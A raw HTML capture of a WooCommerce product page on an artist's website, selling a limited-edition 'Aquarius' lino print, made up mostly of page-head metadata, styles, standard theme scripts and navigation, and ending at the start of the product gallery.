

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janettewilliamsart.co.uk/product/aquarius-print-only/
body_size: 13240
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Aquarius - Janette Williams Art : Janette Williams Art</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/img/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Nothing+You+Could+Do&display=swap" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link href="https://fonts.googleapis.com/css2?family=Jost:wght@400;600;700&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Lora&display=swap" rel="stylesheet">        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
		
		<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://janettewilliamsart.co.uk/product/aquarius-print-only/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aquarius - Janette Williams Art" />
	<meta property="og:description" content="Modern Muse retro star signs Muse: Shakira Medium: Limited Edition Reduction Lino Print Number of prints: 15 Print only. Artwork size: 20cms x 20cms Each limited edition print is hand printed and hand finished. No two prints are exactly the same making each an individual piece of art. Each print has a certificate of authenticity... View Article" />
	<meta property="og:url" content="https://janettewilliamsart.co.uk/product/aquarius-print-only/" />
	<meta property="og:site_name" content="Janette Williams Art" />
	<meta property="article:modified_time" content="2025-02-15T15:30:58+00:00" />
	<meta property="og:image" content="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW.jpg" />
	<meta property="og:image:width" content="1750" />
	<meta property="og:image:height" content="1899" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://janettewilliamsart.co.uk/product/aquarius-print-only/","url":"https://janettewilliamsart.co.uk/product/aquarius-print-only/","name":"Aquarius - Janette Williams Art","isPartOf":{"@id":"https://janettewilliamsart.co.uk/#website"},"primaryImageOfPage":{"@id":"https://janettewilliamsart.co.uk/product/aquarius-print-only/#primaryimage"},"image":{"@id":"https://janettewilliamsart.co.uk/product/aquarius-print-only/#primaryimage"},"thumbnailUrl":"https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW.jpg","datePublished":"2023-02-05T13:27:45+00:00","dateModified":"2025-02-15T15:30:58+00:00","breadcrumb":{"@id":"https://janettewilliamsart.co.uk/product/aquarius-print-only/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://janettewilliamsart.co.uk/product/aquarius-print-only/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janettewilliamsart.co.uk/product/aquarius-print-only/#primaryimage","url":"https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW.jpg","contentUrl":"https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW.jpg","width":1750,"height":1899},{"@type":"BreadcrumbList","@id":"https://janettewilliamsart.co.uk/product/aquarius-print-only/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://janettewilliamsart.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://janettewilliamsart.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Aquarius"}]},{"@type":"WebSite","@id":"https://janettewilliamsart.co.uk/#website","url":"https://janettewilliamsart.co.uk/","name":"Janette Williams Art","description":"Original, ‘One-of-a-kind’ paintings for art lovers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://janettewilliamsart.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://janettewilliamsart.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanettewilliamsart.co.uk%2Fproduct%2Faquarius-print-only%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://janettewilliamsart.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanettewilliamsart.co.uk%2Fproduct%2Faquarius-print-only%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.0.12' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 900px;}
/*# sourceURL=getwid-blocks-inline-css */
</style>
<style id='ghostkit-typography-inline-css' type='text/css'>
 
/*# sourceURL=ghostkit-typography-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pswp-css-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/photoswipe.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pswp-skin-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/default-skin/default-skin.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wooswipe-css-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/wooswipe.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/style.css?23232&#038;ver=1.0' media='all' />
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<link rel="https://api.w.org/" href="https://janettewilliamsart.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://janettewilliamsart.co.uk/wp-json/wp/v2/product/917" />		<style type="text/css">
			.ghostkit-effects-enabled .ghostkit-effects-reveal {
				pointer-events: none;
				visibility: hidden;
			}
		</style>
		<script>
			if (!window.matchMedia('(prefers-reduced-motion: reduce)').matches) {
				document.documentElement.classList.add(
					'ghostkit-effects-enabled'
				);
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme',
            tests: {}
        });
        </script>
        
        <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Cinzel&display=swap" rel="stylesheet">
        
        
  <link rel="stylesheet" href="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/hamburgers.css">

        
        
        
        
         <script>
  $(function()
{
     $(".hamburger").click(function()
     {
         $("#mobilemenu").slideToggle();
         return false;
     }); 
});
</script>


	</head>
	<body class="wp-singular product-template-default single single-product postid-917 wp-theme-barefoottheme theme-barefoottheme woocommerce woocommerce-page woocommerce-no-js aquarius-print-only horoscope-signs">
        
        <div id="mobilemenu">
			<div id="menuarea">
				
	
        						<ul><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1159"><a href="https://janettewilliamsart.co.uk/">Homepage</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://janettewilliamsart.co.uk/artwork/">Artwork</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://janettewilliamsart.co.uk/print/">Print</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1098"><a href="https://janettewilliamsart.co.uk/shop/">Shop</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://janettewilliamsart.co.uk/learn/">Learn</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://janettewilliamsart.co.uk/about-me/">About me</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://janettewilliamsart.co.uk/contact-me/">Contact me</a></li>
</ul>
     <div id="about">
		 
		 <div id="nav_menu-2" class="widget_nav_menu"></div>                    <div id="nav_menu-3" class="widget_nav_menu"><ul id="menu-menu2" class="menu"><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://janettewilliamsart.co.uk/commisions/">Commissions</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://janettewilliamsart.co.uk/events/">Events</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://janettewilliamsart.co.uk/checkout/">Checkout</a></li>
</ul></div>	</div>

        </div>
		</div>
		<!-- wrapper -->
		<div class="wrapper">
            
            

            

			<!-- header -->
			<header class="header clear" role="banner">
                
                  <div class="hamburger hamburger--stand-r">
    <div class="hamburger-box">
      <div class="hamburger-inner"></div>
    </div>
  </div>

					<!-- logo -->
					<div class="logo">
						<a href="https://janettewilliamsart.co.uk">
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
							<img src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/img/logo.png">
						</a>
					</div>
					<!-- /logo -->
                
                
                
                
                
                
                  
                
             <!--    <div id="icons">
                     
                      <a href="https://www.facebook.com/Janette-Williams-ART-392724148131136/">   <i class="fab fa-facebook-f"></i>
                     </a> 
                   <a href="/cart/">   <i class="fas fa-shopping-basket"></i>
                     </a> 
                     
                     <a href="/my-account/"><i class="fas fa-user-alt"></i></a>
                </div> -->
                 
                
                
    

					<!-- nav -->
				
                

					<!-- /nav -->

			</header>
            
            <div id="gap"></div>
			<!-- /header -->

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://janettewilliamsart.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://janettewilliamsart.co.uk/product-category/horoscope-signs/">Sun signs /Muses</a>&nbsp;&#47;&nbsp;Aquarius</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-917" class="product type-product post-917 status-publish first instock product_cat-horoscope-signs has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
	<div id="wooswipe" class="images">

		
		<div class="woocommerce-product-gallery__image single-product-main-image">
